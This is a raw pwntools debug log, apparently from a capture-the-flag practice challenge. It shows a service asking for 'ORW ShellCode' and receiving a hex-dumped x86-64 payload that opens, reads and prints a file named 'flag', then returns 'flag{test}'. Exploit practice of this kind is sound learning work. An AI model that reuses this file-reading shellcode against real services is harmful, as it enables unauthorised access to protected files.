 [DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-qyqMXJ/step2 /tmp/pwn-asm-qyqMXJ/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-qyqMXJ/step3 /tmp/pwn-
[DEBUG] Received 0xf bytes:
    'ORW ShellCode?\n'
[DEBUG] Sent 0x38 bytes:
    00000000  68 66 6c 61  67 54 5f 48  31 f6 48 31  d2 48 c7 c0  │hfla│gT_H│1·H1│·H··│
    00000010  02 00 00 00  0f 05 6a 03  5f 68 00 01  01 00 5e 6a  │····│··j·│_h··│··^j│
    00000020  50 5a 48 c7  c0 00 00 00  00 0f 05 6a  01 5f 48 c7  │PZH·│····│···j│·_H·│
    00000030  c0 01 00 00  00 0f 05 0a                            │····│····│
    00000038
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    00000000  66 6c 61 67  7b 74 65 73  74 7d 0a 00  00 00 00 00  │flag│{tes│t}··│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000050
flag{test}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00[*] Got EOF while reading in interactive